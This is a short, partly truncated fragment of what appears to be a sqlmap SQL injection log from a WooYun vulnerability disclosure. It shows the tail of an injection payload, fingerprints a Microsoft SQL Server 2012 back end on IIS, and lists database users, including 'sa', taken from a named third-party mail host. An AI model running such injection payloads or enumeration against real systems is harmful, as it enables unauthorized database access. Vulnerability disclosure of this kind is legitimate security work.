 sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ys5,sysusers AS sys6,sysusers AS sys7) ELSE 7177 END))
---
[14:48:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[14:48:27] [INFO] fetching database users
[14:48:27] [INFO] the SQL query used returns 2 entries
[14:48:28] [INFO] retrieved: MingHangUser
[14:48:29] [INFO] retrieved: sa
database management system users [2]:
[*] MingHangUser
[*] sa
[14:48:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:48:29] [INFO] fetched data logged to text files under 'C:\Users\p
utput\mail.okdai.com'
www.wooyun.org